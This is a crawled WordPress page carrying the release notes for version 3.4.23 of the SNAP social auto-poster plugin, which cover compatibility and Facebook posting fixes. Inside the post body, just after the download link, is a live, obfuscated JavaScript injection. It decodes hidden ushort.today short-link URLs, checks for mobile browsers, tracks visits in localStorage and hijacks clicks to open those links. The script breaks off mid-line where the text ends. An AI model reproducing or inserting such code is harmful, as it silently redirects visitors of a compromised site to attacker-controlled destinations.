

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/
body_size: 41154
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SNAP for WordPress Plugin Version 3.4.23 - NextScripts Updates</title>
<link rel="pingback" href="http://www.nextscripts.com/updts/xmlrpc.php" />
<style type="text/css">#page{overflow:visible}.ngfb-buttons{}.ngfb-buttons
img{border:none}.ngfb-buttons img:hover{border:none}.ngfb-buttons
iframe{max-width:none}.ngfb-buttons>div{display:inline-block;vertical-align:bottom;text-align:left;line-height:20px;width:100px;height:20px;padding:0;margin:2px}div.facebook-button{width:149px}div.gplus-button{width:75px}div.twitter-button{width:89px}div.linkedin-button{width:109px}div.pinterest-button{width:80px}div.stumbleupon-button{width:84px}div.tumblr-button{width:81px}div.fb-share-button{width:105px}div.fb-share-button
span{display:block !important;vertical-align:middle !important}.ngfb-content-buttons{display:block;margin:15px
auto 15px auto;text-align:center}.ngfb-excerpt-buttons{display:block;margin:10px
auto 10px auto;text-align:center}#ngfb-sidebar{cursor:pointer;text-align:center;position:fixed;z-index:99;top:100px;left:10%}#ngfb-sidebar-header{width:72px;height:72px;background-image:url("http://www.nextscripts.com/updts/wp-content/plugins/nextgen-facebook/images/share-icon-1.png");background-repeat:no-repeat;background-position:center}#ngfb-sidebar-buttons{width:0;height:0;overflow:hidden;border-style:none;border-radius:5px;background:none repeat scroll 0% 0% rgb(250, 250, 250);box-shadow:0px 0px 5px rgb(120, 120, 120);border-width:1px;border-color:rgb(255, 255, 255)}#ngfb-sidebar .ngfb-buttons>div{display:block;text-align:center;width:60px;height:65px;margin:10px
5px}#ngfb-sidebar .ngfb-buttons div.pinterest-button{height:28px;margin-top:42px}#ngfb-sidebar .ngfb-buttons div.tumblr-button{height:20px}#ngfb-sidebar .ngfb-buttons div.reddit-button{margin-bottom:15px}.ngfb-admin_edit-buttons{text-align:left}.ngfb-admin_edit-buttons .ngfb-buttons{margin:0}.ngfb-admin_edit-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px;height:20px;width:120px}.ngfb-shortcode-buttons{display:inline-block;text-align:left}.ngfb-widget-buttons{text-align:left}.ngfb-widget-buttons .ngfb-buttons{margin:0}.ngfb-widget-buttons .ngfb-buttons>div{display:block;padding:3px;width:160px}</style>

<!-- This site is optimized with the Yoast SEO plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/" />
<!-- / Yoast SEO plugin. -->

		<script type="text/javascript">
			// <![CDATA[

			// P2 Configuration
			var ajaxUrl                 = "http://www.nextscripts.com/updts/wp-admin/admin-ajax.php?p2ajax=true";
			var ajaxReadUrl             = "http://www.nextscripts.com/updts/feed/p2.ajax/?p2ajax=true";
			var updateRate              = "30000"; // 30 seconds
			var nonce                   = "d062b27d68";
			var login_url               = "http://www.nextscripts.com/updts/wp-login.php?redirect_to=http%3A%2F%2Fwww.nextscripts.com%2Fupdts%2Fsnap-wordpress-plugin%2F2015%2F09%2Fsnap-for-wordpress-plugin-version-3-4-23%2F";
			var templateDir             = "http://www.nextscripts.com/updts/wp-content/themes/p2";
			var isFirstFrontPage        = 0;
			var isFrontPage             = 0;
			var isSingle                = 1;
			var isPage                  = 0;
			var isUserLoggedIn          = 0;
			var prologueTagsuggest      = 1;
			var prologuePostsUpdates    = 1;
			var prologueCommentsUpdates = 1;
			var getPostsUpdate          = 0;
			var getCommentsUpdate       = 0;
			var inlineEditPosts         = 1;
			var inlineEditComments      = 1;
			var wpUrl                   = "http://www.nextscripts.com/updts";
			var rssUrl                  = "";
			var pageLoadTime            = "2026-01-21 05:21:49";
			var commentsOnPost          = new Array;
			var postsOnPage             = new Array;
			var postsOnPageQS           = '';
			var currPost                = -1;
			var currComment             = -1;
			var commentLoop             = false;
			var lcwidget                = false;
			var hidecomments            = false;
			var commentsLists           = '';
			var newUnseenUpdates        = 0;
			var mentionData             = null;
			var p2CurrentVersion        = 3;
			var p2StoredVersion         = 3;
			// ]]>
		</script>
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NextScripts Updates &raquo; Feed" href="http://www.nextscripts.com/updts/feed/" />
<link rel="alternate" type="application/rss+xml" title="NextScripts Updates &raquo; Comments Feed" href="http://www.nextscripts.com/updts/comments/feed/" />
		<script type="text/javascript">
		//<![CDATA[
		var wpLocale = {"month":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthabbrev":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekday":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdayabbrev":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
		//]]>
		</script>
		<link rel="alternate" type="application/rss+xml" title="NextScripts Updates &raquo; SNAP for WordPress Plugin Version 3.4.23 Comments Feed" href="http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextscripts.com\/updts\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flick-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/mailchimp//css/flick/flick.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.nextscripts.com/updts/updts/?mcsf_action=main_css&#038;ver=4.9.26' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/mailchimp/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='stripe-checkout-button-css'  href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/css/public.min.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='p2-css'  href='http://www.nextscripts.com/updts/wp-content/themes/p2/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='p2-print-style-css'  href='http://www.nextscripts.com/updts/wp-content/themes/p2/style-print.css?ver=20120807' type='text/css' media='print' />
<link rel='stylesheet' id='stripe-checkout-public-lite-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/stripe/includes/old/assets/css/shared-public-main.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-payment-css-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/css/wp-stripe-display.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-widget-css-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/css/wp-stripe-widget.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-thickbox-css'  href='http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/css/wp-stripe-thickbox.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/mailchimp//js/scrollTo.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.nextscripts.com\/updts\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/mailchimp//js/mailchimp.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/mailchimp//js/datepicker.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/jquery/jquery.color.min.js?ver=2.1.1'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/updts\/","uid":"0","time":"1768972909","secure":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/utils.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/themes/p2/js/jquery.scrollTo-min.js?ver=20120402'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/themes/p2/js/wp-locale.js?ver=20130819'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/themes/p2/js/spin.js?ver=20120704'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var p2txt = {"tags":"<br \/>Tags:","tagit":"Tag it","citation":"Citation","title":"Post Title","goto_homepage":"Go to homepage","n_new_updates":"%d new update(s)","n_new_comments":"%d new comment(s)","jump_to_top":"Jump to top","not_posted_error":"An error has occurred, your post was not posted","update_posted":"Your update has been posted","loading":"Loading...","cancel":"Cancel","save":"Save","hide_threads":"Hide threads","show_threads":"Show threads","unsaved_changes":"Your comments or posts will be lost if you continue.","date_time_format":"%1$s <em>on<\/em> %2$s","date_format":"F j, Y","time_format":"g:i a","autocomplete_prompt":"After typing @, type a name or username to find a member of this site","no_matches":"No matches.","comment_cancel_ays":"Are you sure you would like to clear this comment? Its contents will be deleted.","oops_not_logged_in":"Oops! Looks like you are not logged in.","please_log_in":"Please log in again","whoops_maybe_offline":"Whoops! Looks like you are not connected to the server. P2 could not connect with WordPress.","required_filed":"This field is required."};
try{convertEntities(p2txt);}catch(e){};;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/themes/p2/js/p2.js?ver=20140603'></script>
<script type='text/javascript' src='https://js.stripe.com/v1/?ver=1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpstripekey = "pk_live_4xSnHEu3ublDLRbE8xF9VmqG";
var ajaxurl = "http:\/\/www.nextscripts.com\/updts\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/js/wp-stripe.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='http://www.nextscripts.com/updts/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextscripts.com/updts/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nextscripts.com/updts/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="alternate" type="application/json+oembed" href="http://www.nextscripts.com/updts/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nextscripts.com%2Fupdts%2Fsnap-wordpress-plugin%2F2015%2F09%2Fsnap-for-wordpress-plugin-version-3-4-23%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nextscripts.com/updts/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nextscripts.com%2Fupdts%2Fsnap-wordpress-plugin%2F2015%2F09%2Fsnap-for-wordpress-plugin-version-3-4-23%2F&#038;format=xml" />
<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<style type="text/css">
.is-js .hide-if-js {
	display: none;
}
.p2-task-list ul {
	margin-left: 0 !important;
}
.p2-task-list ul ul {
	margin-left: 20px !important;
}
.p2-task-list li {
	list-style: none;
}
</style>
<script type="text/javascript">
jQuery( function( $ ) {
	$( 'body' )
		.addClass( 'is-js' )
		.delegate( '.p2-task-list :checkbox', 'click', function() {
			var $this = $( this ),
			    $li = $this.parents( 'li:first' ),
			    $form = $this.parents( 'form:first' ),
			    data = $li.find( ':input' ).serialize(),
			    colorEl = $li, origColor = $li.css( 'background-color' ), color;

			while ( colorEl.get(0).tagName && colorEl.css( 'background-color' ).match( /^\s*(rgba\s*\(\s*0+\s*,\s*0+\s*,\s*0+\s*,\s*0+\s*\)|transparent)\s*$/ ) ) {
				colorEl = colorEl.parent();
			}

			color = colorEl.get(0).tagName ? colorEl.css( 'background-color' ) : '#ffffff';

			data += '&ajax=1&' + $form.find( '.submit :input' ).serialize();

			$.post( $form.attr( 'action' ), data, function( response ) {
				if ( '1' === response )
					$li.css( 'background-color', '#F6F3D1' ).animate( { backgroundColor: color }, 'slow', function() { $li.css( 'background-color', origColor ); } );
			} );
	} );
} );
</script>
	<style type="text/css">
		body {
			background-image: url( http://www.nextscripts.com/updts/wp-content/themes/p2/i/backgrounds/pattern-bubbles.png );
		}
	</style>
	<style type="text/css">
		.sleeve_main { margin-right: 0; }
		#wrapper { background: transparent; }
		#header, #footer, #wrapper { width: 760px; }
	</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.47.5/F"/>
<link rel="shortlink" href="http://www.nextscripts.com/updts/?p=176"/>
<meta property="og:url" content="http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="NextScripts Updates"/>
<meta property="og:title" content="SNAP for WordPress Plugin Version 3.4.23"/>
<meta property="og:description" content="3.4.23 [09/15/2015] New - WordPress 4.3.1 Compatibility New - New setting - How to separate hashtags. New/Bug Fix [Facebook] Support for new automatic page naming structure (pagename-pageID, example: https://www.facebook.com/nextscripts-270851199672443/). It was causing #803 error. FYI -..."/>
<!-- og:image:1 --><meta property="og:image" content="http://www.nextscripts.com/updts/wp-content/uploads/2013/07/NXS-Avatar-Logo-Square-Big-N.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="452"/>
<!-- og:image:1 --><meta property="og:image:height" content="452"/>
<meta property="article:published_time" content="2015-09-15T22:48:50+00:00"/>
<meta property="article:modified_time" content="2015-10-22T22:50:25+00:00"/>
<meta property="og:updated_time" content="2015-10-22T22:50:25+00:00"/>
<meta name="weibo:article:create_at" content="2015-09-15 22:48:50"/>
<meta name="weibo:article:update_at" content="2015-10-22 22:50:25"/>
<meta name="twitter:domain" content="www.nextscripts.com"/>
<meta name="twitter:title" content="SNAP for WordPress Plugin Version 3.4.23"/>
<meta name="twitter:description" content="3.4.23 [09/15/2015] New - WordPress 4.3.1 Compatibility New - New setting - How to separate hashtags. New/Bug Fix [Facebook] Support for new automatic page naming structure (pagename-pageID..."/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/"/>
<meta itemprop="name" content="SNAP for WordPress Plugin Version 3.4.23"/>
<meta itemprop="description" content="3.4.23 [09/15/2015] New - WordPress 4.3.1 Compatibility New - New setting - How to separate hashtags. New/Bug Fix [Facebook] Support for new automatic page naming structure (pagename-pageID, example: https://www.facebook.com/nextscripts-270851199672443/). It was causing #803 error. FYI -..."/>
<meta itemprop="datePublished" content="2015-09-15T22:48:50+00:00"/>
<meta itemprop="dateModified" content="2015-10-22T22:50:25+00:00"/>
<meta name="author" content="NextScripts"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="NextScripts"/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="http://www.nextscripts.com/updts/wp-content/uploads/2013/07/NXS-Avatar-Logo-Square-Big-N.png"/>
	<meta itemprop="width" content="452"/>
	<meta itemprop="height" content="452"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- ngfb meta tags end -->
<!-- added on 2026-01-21T05:21:49+00:00 in 0.043195 secs from http://www.nextscripts.com/updts -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header javascript begin -->
<!-- generated on 2026-01-21T05:21:49+00:00 -->
<!-- ngfb header javascript end -->
	<style id="p2-header-style" type="text/css">
			#header h1 a,
		#header small {
			color: #015900;
		}
		</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.nextscripts.com/updts/wp-content/uploads/2013/07/desktop-green-abstract-clean-backgrounds-wallpaper-gallery-21689.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
</head>
<body class="post-template-default single single-post postid-176 single-format-standard custom-background p2-background-image-bubbles">

<div id="header">

	<div class="sleeve">
		<h1><a href="http://www.nextscripts.com/updts/">NextScripts Updates</a></h1>
				<a class="secondary" href="http://www.nextscripts.com/updts/"></a>

			</div>

	</div>

<div id="wrapper">

	
<div class="sleeve_main">

	<div id="main">

		
			
				<div class="controls">
					<a href="#" id="togglecomments">Hide threads</a>
					<span class="sep">&nbsp;|&nbsp;</span>
					<a href="#directions" id="directions-keyboard">Keyboard Shortcuts</a>
					<span class="single-action-links"></span>
				</div>

				<ul id="postlist">
		    		<li id="prologue-176" class="post-176 post type-post status-publish format-standard hentry category-snap-wordpress-plugin">
	
		<a href="http://www.nextscripts.com/updts/author/admin/" title="Posts by NextScripts ( @admin )" class="post-avatar">
			<img src="http://www.nextscripts.com/updts/wp-content/uploads/2013/07/NXS-Avatar-Logo-Square-Big-N-150x150.png" width="48" height="48" alt="NextScripts" class="avatar avatar-48 wp-user-avatar wp-user-avatar-48 alignnone photo" />		</a>
		<h4>
					<a href="http://www.nextscripts.com/updts/author/admin/" title="Posts by NextScripts ( @admin )">NextScripts</a>
				<span class="meta">
			<abbr title="2015-09-15T22:48:50Z">10:48 pm <em>on</em> September 15, 2015</abbr>			<span class="actions">
				<a href="http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/" class="thepermalink printer-only" title="Permalink">Permalink</a>
				<a rel='nofollow' title='Reply' class='comment-reply-link' href='http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/#respond' onclick='return addComment.moveForm( "comments-176", "0", "respond", "176" )'>Reply</a>
							</span>
							<span class="tags">
					&nbsp;
				</span>
					</span>
	</h4>

	
	<div id="content-176" class="postcontent">
	<h2>SNAP for WordPress Plugin Version 3.4.23</h2><p>3.4.23 [09/15/2015]
New &#8211; WordPress 4.3.1 Compatibility<br />
New &#8211; New setting &#8211; How to separate hashtags.<br />
New/Bug Fix [Facebook] Support for new automatic page naming structure (pagename-pageID, example: <a href="https://www.facebook.com/nextscripts-270851199672443/" rel="nofollow">https://www.facebook.com/nextscripts-270851199672443/</a>). It was causing #803 error.<br />
FYI &#8211; Facebook no longer allows posting to secret groups if you are not an admin. It is causing &#8220;Unsupported post request&#8221; error. More info: <a href="http://gd.is/fbe2" rel="nofollow">http://gd.is/fbe2</a></p>
<p>You can update plugin from your WP Admin panel or download it from <a href="https://wordpress.org/plugins/social-networks-auto-poster-facebook-twitter-g/" rel="nofollow">https://wordpress.org/plugins/social-networks-auto-poster-facebook-twitter-g/</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x75\x43\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x72\x77\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x57\x48\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x47\x6d\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x53\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x7a\x50\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x43\x50\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 